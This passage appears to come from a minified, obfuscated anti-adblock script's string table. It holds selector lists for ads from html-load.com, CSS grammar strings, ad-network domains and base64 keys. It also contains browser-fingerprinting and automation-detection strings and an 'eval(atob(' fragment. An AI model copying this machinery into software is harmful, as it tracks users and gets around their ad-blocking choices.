\'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"emit","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","x-frame-width","[<length-percentage>|left|center|right]#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","ndtvprofit.com","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","nhn","Identifier is expected","left|right|none|inline-start|inline-end","window","Too many question marks","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[auto? [none|<length>]]{1,2}","data","googletag cmd unshift failed : ","[common-ligatures|no-common-ligatures]","[<length-percentage>|top|center|bottom]#","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<number-one-or-greater>","middle","collect","reload","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","as_test","protect","<length>","script_abort","   ","yieldlab.net","lookupOffset","auto|<color>{2}","inherit","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","visit","prepend","adjacket","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","hash-token","endpoint","SharedStorageWorklet_addModule","<mf-name>","charCodeAt"," used broken syntax definition ","auto|always|avoid|left|right|recto|verso","ad_","test/v1ew/failed","defaultPrevented","dvmin","isVisibleContent","_validateMapping","/negotiate/v4/xhr?passcode=","<url>|none","insertRule","none|<dashed-ident>#","_sourceRoot","() { [native code] }","addProperty_","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","appendList","iframe load timeout-fetch error: ","Brackets","<page-selector-list>","tpc.googlesyndication.com","bad-string-token","[restore-rejections] handleQueued fetch","24743380RqPMBt","syntax","<family-name>","versions","scaleX( [<number>|<percentage>] )","vendor","body > div > span","createSingleNodeList","IFrame","shouldRecover","startLine","; Path=","Event","] by [","rotate( [<angle>|<zero>] )","selectorList","padding-top","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","nightmare","about:srcdoc","https://html-load.cc","xyz|xyz-d50|xyz-d65",'meta[http-equiv="Content-Security-Policy"]',"<length-percentage>{1,2}","<'border-bottom-right-radius'>","<div","sent","sepia( <number-percentage> )","any","shift","CrOS","3rd-party fetch unexpected response","Window_frames","ats-","text-ad-links","fuse","tcloaded","closest-side|closest-corner|farthest-side|farthest-corner|sides","Element_id","rfihub.com","webkitPersistentStorage","adv-","svh","_version","hsl|hwb|lch|oklch","CDC","Element_setHTMLUnsafe","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","thread-","layer","Percent sign is expected","as_window_id",")-token","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","forEach","AttributeSelector","child-0","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","bad-url-token","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","form",'[id^="dfp-ad-"]',"createList","__isProxy","getReader","notificationPermissions","expires","mask","auto|balance|stable|pretty","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","systemLanguage","<position>#","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","adnxs.com","atrule","close-error-report","<mask-layer>#","Rule","gpt-clickio","context","option expires is invalid","/adsid/integrator.js","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","YmphM3prZnZxbHRndTVzdzY3OG4=","message","unset","protectFetchInputSync shouldn't be called with ReadableStream","agkn.com","meta","http://api.dable.io/widgets/","flow|flow-root|table|flex|grid|ruby","Matching for a tree with var() is not supported","leftComparison","_top","<percentage>|<length>","appiersig.com","not expected type of fetch Request: ","x: ","startsWith","` for ","prev_iu_szs","autoRecovery","https://prebid.trustedstack.com/rtb/trustedstack","invalid protect-id length: ","responseText","fmget_targets","<single-animation-iteration-count>#","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","N/A","CSSStyleDeclaration_setProperty","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","/dbm/ad","logs-partners.coupang.com","<bg-position>#","resource","WebKitMediaKeys","image","components","_sorted","; Secure","dXl5aw==","error on googletag.pubads()","Terminate - IVT blocked",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<integer>","is_brave","clean","encodeURI","<'max-inline-size'>","iframe.contentDocument or contentWindow is null","onetrust-","adContainer","aweber.com","1.9.1","document.classList.remove not work","Terminate - not registered in db","gwd-","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","issue","Number, dimension, ratio or identifier is expected","rel","parseAtrulePrelude","opacity(0)","object-keys","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","fromCharCode","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","adWrapper","navigator","smilewanted.com","querySelectorAll","HTMLVideoElement_src","Failed to get key from: ","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","active","Event_stopImmediatePropagation","e-planning.net","addConnectionHandler","<length-percentage>|<flex>|min-content|max-content|auto","nextCharCode","domAutomation","cmVzZXJ2ZWQxSW5wdXQ=","No element indexed by ","https://m1.openfpcdn.io/botd/v","blob:","addtl_consent","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","1rx.io","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==",'" is expected',"parseContext","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[restore-rejections] restoreDeferredRejections__adblock","Symbol","googlesyndication.com","auto|none|text|all","string","<custom-ident>","visibility","referrerPolicy",":not(","slot_element_id","getRandomValues","Frame not visible","exportSnapshot","assign","scale3d( [<number>|<percentage>]#{3} )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","normal|small-caps","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","` for `visit` option (should be: ","_ads","autobild.de","none|both|horizontal|vertical|block|inline","stopImmediatePropagation","cache_is_blocking_ads","__prehooked","[auto|<integer>]{1,3}","reference","TypeSelector","intentiq.com","nextSibling","none|<url>","Terminate - keep original acceptable ads","<'rest-before'> <'rest-after'>?","a-mx.com","Bad value `","MediaSettingsRange","listenerId","StyleSheet","as-extra","only","Document_cookie","wdioElectron","sddan.com","static.criteo.net","<'border-top-width'>","base64 failed","PerformanceResourceTiming_encodedBodySize","gpt-minutemedia","grad","reversed( <counter-name> )","handlers","backgroundImage","connection","match","<'grid-row-gap'> <'grid-column-gap'>?","iframe error event","none|left|right|both|inline-start|inline-end","replace","bliink.io","<'max-block-size'>","<line-style>{1,4}","[block|inline|x|y]#","en-us","Array","<generic>","__rgst_cb","getSlotId","innerHeight","ccgateway.net","not-","INTERSTITIAL","entries","dn0qt3r0xannq.cloudfront.net","iframe negotiate: safari/firefox timeout configured. timeout: ","setAttribute","none|<position-area>","eval","Class extends value ","buildID","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<counter-style>|<string>|none","cssWideKeywords","infinite|<number>","Document_getElementById","none|<track-list>|<auto-track-list>","values","center|start|end|flex-start|flex-end","fXFCPHpgUFpbWUg6MHNqdmFPcA==","HTMLAnchorElement_ping","CDO","api.adiostech.com","GET","supports(","set-cookie-parser encountered an error while decoding a cookie with value '","Terminate - no active auto recovery","Notification","forEachToken","Element_querySelectorAll","Click","<xyz-space> [<number>|<percentage>|none]{3}","casalemedia.com","auto|after","getDomId","MessageEvent_origin","orientation","whitespace-token","sameSite","Failed to fetch","normal|break-word","` is missed","width","AS-ENCODED-VAL","last","sourcesContent","mustExcludeStrings","normal|auto|<position>","( <declaration> )","width not removed","find","matchAtruleDescriptor","CanvasCaptureMediaStream","responseType","opr","response","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","language","iframe msg err: ","-1000px","stats.wp.com","ads.linkedin.com","HTMLAnchorElement_protocol","EventTarget_addEventListener","ADS_FRAME","configurable","DeclarationList","intersectionRatio","parent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","split","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","sdk_version","HTMLImageElement_srcset","(\\s|>)","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","slotRequested","criteo.com","Unknown feature ","<media-in-parens> [or <media-in-parens>]+","at-keyword-token","https://ib.adnxs.com/ut/v3/prebid","addModule","scribd.com","<forgiving-selector-list>"," pending cmds","3rd-party xhr error","doubleclick\\.net","rotateX( [<angle>|<zero>] )","<custom-ident> : <integer>+ ;","display none excluding pro","Identifier",", scrollX: ","now","dggn","visible|hidden|clip|scroll|auto","css","class","content-box|border-box","<complex-selector>#","rcap","appendScriptElementAsync","cssTargetRegex","child|young|old","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","immediate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","andbeyond.media","normal|light|dark|<palette-identifier>","<predefined-rgb> [<number>|<percentage>|none]{3}","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","permutive.com","Element","w2g","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","DisallowEmpty",'"],[class*="',"snigel","?as-revalidator=",'meta[name="as-event-handler-added"]',"HTMLScriptElement_attributionSrc","mediatradecraft.com","[left|right]||[top|bottom]","as_version","fastclick.net","document.getElementById","aXJycg==","luminance|alpha","cdn.nidan.d2c.ne.jp","CAN_content","whale","anymind360.com","close","osano-","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","applySourceMap","Analytics.event(","'.' <ident-token>","ima://","requestNonPersonalizedAds","encodeId","copy","auto|thin|none","display","allocateCursor","last_bfa_at",'"><\/script>',"<symbol> <symbol>?","crwdcntrl.net","isAbsolute","reject","not_blocking_ads","auto|never|always","max","element out of viewable window","gw.geoedge.be","window.PluginArray is undefined","onetag-sys.com","<'align-items'> <'justify-items'>?","selector( <complex-selector> )","rhombusads.com","style","addEventListener","ad01","start|end|center|baseline|stretch","lr-tb|rl-tb|tb-rl|lr|rl|tb","XMLHttpRequest_responseXML","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","clear","<number-zero-one>","auto|<time>","__phantomas","Active auto recovery: index ","callback","players","(function(){","<'border-width'>||<'border-style'>||<color>","auto|<'border-style'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","body","HTMLMediaElement_src","originalPositionFor","elem","<alpha-value>","styleSheets","https://hb.minutemedia-prebid.com/hb-mm-multi","skipValidation","noopStr",": [left|right|first|blank]","auto|from-font|<length>|<percentage>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","adhesion","webkitSpeechGrammar","Blocked prebid request error for ","navigator.connection is undefined","tb|rl|bt|lr","Element_removeAttribute","rex","video","https://consent.lep.co.uk","Expected more digits in base 64 VLQ value.","errArgs","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.process is","<integer>|<length>","encodeURIComponent","inset?&&<length>{2,4}&&<color>?","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_selenium","Selector","[<layer-name>#|<layer-name>?]","replaceSync","spawn","positions","ad.doorigo.co.kr","Unknown type","adlib","none|strict|content|[[size||inline-size]||layout||style||paint]","trvdp.com","gpt_slot_found","walkContext","always|auto|avoid","Unknown at-rule","cdn.adapex.io","HTMLImageElement_src","unsortedForEach","port1","CSSStyleSheet_replaceSync","body > div > span > div > iframe","[<page-selector>#]?","https://c.amazon-adsystem.com/aax2/apstag.js","wrong contentWindow","[<filter-function>|<url>]+","isGecko","<'border-top-style'>","data-ad-width","test/view/passed","domAutomationController","none|<filter-function-list>|<-ms-filter-function-list>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","image-set( <image-set-option># )","Object","ads-twitter.com","text","ApplePayError","target","none|all|<dashed-ident>#","svw","https://consent.yorkshirepost.co.uk","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","auto","iionads.com","all|<custom-ident>","iab-flexad","':' <ident-token>|':' <function-token> <any-value> ')'","hashchange","<url>","src","WebGLRenderingContext.getParameter is not a function","sendBeacon","Negotiate async ads failed: ","<'padding-left'>","Comment","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","secure","liadm.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Ratio","mediaType","succeedscene.com","replaceScriptElementAsync","ins.adsbygoogle","getArg","stickyadstv.com","document.getElementsByTagName","https://report.error-report.com/modal?","publift","iu_parts","interval","admz","cqmax","parseWithFallback","mismatchLength","https://fb2.html-load.com","', '*')<\/script>","whatcardev.haymarket.com","compareByOriginalPositionsNoSource","<'min-block-size'>","blockIVT","larger|smaller","fansided.com","log","Date.now is not a function","tokenStart","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","rule","ladsp.com","edinburghnews.scotsman.com","https://ssb-global.smartadserver.com/api/bid","ads_","truvidplayer.com","none|<offset-path>||<coord-box>","https://cmp.osano.com","selectors","Failed to load website due to adblock: ","https://fb.content-loader.com","none|blink","consents","cssRules","onclick","<boolean-expr[","loaded","rlcdn.com","pseudo","Expect `","fo2nsdf","<complex-real-selector-list>","ssmas","<'position-try-order'>? <'position-try-fallbacks'>","Document_createElement","element-tagName","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Document_referrer","can't access document.hidden","matchType","tan( <calc-sum> )","padStart","String_replace","Feature","AtrulePrelude","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","amazon-adsystem.com","acceptableAdsBait","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","width not set properly","<'margin'>","lijit.com","slice","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","mediarithmics.com","wrong googletag.pubads()","perspective( [<length [0,∞]>|none] )","HTMLFormElement","function","isEncodedId","getLastListNode","manchesterworld.uk","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","generatedColumn","root","<urange>#","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","outerHTML","HTMLAnchorElement_target","BotdError","https://consent.edinburghnews.scotsman.com","` has no known descriptors","none|vertical-to-horizontal","r script executed more than once","https://onetag-sys.com/prebid-request","documentElementKeys","rng"," |  ","naturalWidth","360yield.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","window.Notification is undefined","version","` node type definition","<script>window.parent.postMessage('","every","Generic","top|bottom|block-start|block-end|inline-start|inline-end","1298767tOlnGW","PerformanceResourceTiming","<style-condition>|<style-feature>","<length>|<percentage>|auto","/pagead/drt/ui","(E2) Invalid protect url: ","gpt-adsinteractive","comma","webdriverio","Identifier or parenthesis is expected","trys","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","__lastWatirAlert","adblock_fingerprint","normal|italic|oblique <angle>{0,2}","padding-right","decodeUrl","<relative-real-selector-list>","ZWhvcg==","IdSelector","env( <custom-ident> , <declaration-value>? )","/recaptcha/api2/aframe","contents|none","cookielaw.org","<ident-token>|<function-token> <any-value>? )","findLast","__tcfapi","opt/","counter( <counter-name> , <counter-style>? )","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","https://s.html-load.com","Expect an apostrophe","core-ads","eval(atob('","data-meta","denied","banner-ad","options","originalUrl","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","element-attributes","deg","applyTo","dpi","toggle","currentScript","Element_setAttribute","frames","domain switch: no src attribute","<'inset-block-end'>","auto|none|<dashed-ident>|<scroll()>|<view()>","Unexpected 